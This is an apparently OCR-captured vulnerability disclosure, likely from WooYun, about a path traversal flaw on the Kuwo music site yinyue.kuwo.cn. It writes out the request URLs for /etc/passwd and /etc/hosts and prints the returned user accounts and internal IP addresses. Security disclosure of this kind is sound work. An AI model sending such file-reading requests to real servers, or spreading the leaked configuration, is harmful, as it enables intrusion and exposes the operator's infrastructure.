 你问我要去向
何方
我指着大海的方向
我明知我已离不开你!
噢.姑娘!
一段动感的音乐
后，我们进入姑
娘，啊，不对，进
入酷我音乐
普通用户访问酷我音
乐一般是这样访问的
yinyue.kuwo.cn
http://yinyue.kuwo.cn
Enable Post data Enable Referrer
收藏本站 网页播放器 软件下载
酷我音乐
www.kuwo.cn
音乐库 歌手 图库
音乐库 专辑 分类 歌手 华语 首页 壁纸
排行榜 淘歌 MV 日韩 欧美 明星 社会
音乐库 排行榜 专辑 淘歌 分类 MV 直播 酷我电台 音乐专题
酷我請客
说出你的美食
酷我来买单
Load URL http://yinyue.kuwo.cn/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sb
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/s
operator:x:11:0:operator:/root:/sbin
games:x:12:100:games:/usr/games:/sbin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nol
nobody:x:99:99:Nobody:/:/sbin/nologi
dbus:x:81:81:System message bus:/
vcsa:x:69:69:virtual console memo login
作为白帽子，应该是
这样访问的
INT SQL XSS Encryption Encod
Load URL http://yinyue.kuwo.cn/etc/hosts
Split URL
Execute
Enable Post data Enable Referre
# Do not remove the following line, or various programs
# that require network functionality will fail.
host
127.0.0.1 localhost.localdomain localhost
127.0.0.1 image.kuwo.cn
127.0.0.1 changba.kuwo.cn
127.0.0.1 vip.kuwo.cn
127.0.0.1 image.kuwo.cn
127.0.0.1 vip.kuwo.cn
127.0.0.1 static.kuwo.cn
127.0.0.1 star.kuwo.cn
#web servers
192.168.0.184 localwebserver
192.168.0.57 otherwebserver1
192.168.0.188 otherwebserver2
192.168.217.185 otherwebserver3
192.168.201.12 otherwebserver4
www.wooyun.org